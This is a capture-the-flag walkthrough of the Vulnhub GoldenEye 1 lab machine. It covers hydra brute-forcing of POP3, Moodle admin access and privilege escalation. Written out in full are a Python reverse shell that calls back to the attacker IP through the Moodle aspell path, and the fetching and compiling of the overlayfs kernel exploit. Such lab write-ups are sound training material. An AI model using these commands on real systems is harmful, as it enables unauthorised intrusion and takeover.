Vulnhub: GOLDENEYE 1 Walkthrough (OSCP PREP) [by dollarboysushil]

Link to vulnhub: https://www.vulnhub.com/entry/goldeneye-1,240/
Difficulty:
Intermediate
Goal:
Read flag from /
Victim IP: 192.168.1.131
Attacker IP (Kali Linux): 192.168.1.128

You can use netdiscover tool to find ip of goldeneyesudo netdiscover
Reconnaissance

nmap -sC -sV 192.168.1.142-sC for default scripts,-sV for version enumeration and -p- to scan all ports.
Enumeration
First I will be focusing on service , then move to pop3 services

On port 80, we have Severnaya Auxiliary Control Station. Website is telling us to navigate to /sev-home for login.

We don’t have any credentials to work on here.
Lets move on to the main page.

If we view the page source of main page, there isn’t much things to work.
Only interesting thing we can see is terminal.js

Opening the terminal.js we have some interesting things.
We can see encoded password for user boris:
InvincibleHack3r

Using cyberchief and magic recipe we can easily decode the password. InvincibleHack3r
Lets login with boris:InvincibleHack3r

Nothing here.
Lets focus on pop3
Currently we know two users Natalya and Boris . With this usernames we can try to bruteforce pop3 password using hydra tool

hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.131 -s 55007 pop3

hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.131 -s 55007 pop3
boris:secret1!
natalya:bird
With hydra successful bruteforce we now have two valid credentails for pop3 . lets login and see if we get anything.
First logging in as user boris



Visit https://kb.datamotion.com/?ht_kb=how-to-utilize-pop3-protocol-to-access-datamotion-securemail-and-direct-accounts to understand about the commands available in pop3
Under user boris nothing of interest.

Lets login natalya


We got interesting things under natalya.
First one is user creds.username: xenia
password: RCP90rulez!
Next is internal domain URLDomain: severnaya-station.com/gnocertdir
And finally it is telling us to edit hosts file.
We have to point the server Ip to severnaya-station.com


After editing hosts file, if we visit severnaya-station.com/gnocertdir we have Moodle CMS.

Lets try to login with the creds we found.

Successful login.

After some searching I came across message between xenia and Dr Doak
In the message Dr is giving his username doak
Lets try to bruteforce pop3 with this username.

And jackpot. doak:goat

Logging into pop3 using netcat and opening the messages. We can see creds for the training site (Moddle CMS)
dr_doak:4England!
Lets login with dr_doak

After login, and searching for some time, I came across s3cret.txt
Clicking this txt file downloads it into out machine

Inside the txt file it is giving us location for something juicy (password of admin).

Visiting the location provided, we can see a image. Nothing much.
Let Download this image.

Running exiftool in this image, we can see Unusual Image Description.eFdpbnRlcjE5OTV4IQ== This looks like base64 encoded string

Using https://gchq.github.io/CyberChef/ and recipe set to magic we can decode the string
xWinter1995x!
Lets try to login with admin:xWinter1995x!
We successfully logged in as admin.
Now comes the tricky part
After scratching head for plenty of time, I came across spell checking functionality which is vulnerable.

We can add path to aspell. For which we will be using python one liner reverse shell.
I will be using python python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.1.128”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
Make sure to change the Ip to your machine. And paste this python code in the path field.

Make netcat listener ready using, nc -lnvp 1234

Under TinyMCE HTML editor set Spell engine to PSpellShell
Now we need to use the spell check funtionality, which we can do by writing blog.

Under Blogs, add a new entry and write anything , then select the word and click on the tick icon.
This should hang the CMS .

Looking at the netcat listener, we have a shell as user www-data

Use python command:python -c ‘import pty;pty.spawn(“/bin/bash”)’ to upgrade the shell.
Privelege Escalation
For privelege escalation I will be using linpeas

Go to /tmp directory, and download the script using wget , then make script executable using chmod +x linpeas.sh
And finally run the script using ./linpeas.sh

Looking at the result, we can see machine is vulnerable to multiple exploits.
I will be using overlayfs

copy the exploit link provided and download using wget

rename exploit 37292 to 37292.c

Then I used gcc to compile the .c file, but sadly gcc was not installed.gcc 37292.c -o ofc
Alternative to gcc we can use cc to compile

When trying to compile with cc it gave us error, to fix this error we have to edit some code.
Download this exploit in your machine

In the 37292.c change gcc to cc
Now we need to transfer this to the victim, for which we will use python server.

Using python -m http.server 8000 to create s simple server on port 8000

In victim’s machine remove the previous 37292.c file and download the edited exploit from your machine using
wget {attackermachineIP}:8000/37292.c

Then compile using cc 37292.c -o ofc
make it executable using chmod +x ofc
and finally run using ./ofc
We should have shell as root.

And we can read the .flag.txt
Machine pawned
For any correction / query /suggestion contact on
Instagram dollarboysushil
Twitter (X) dollarboysushil
Youtube dollarboysushil

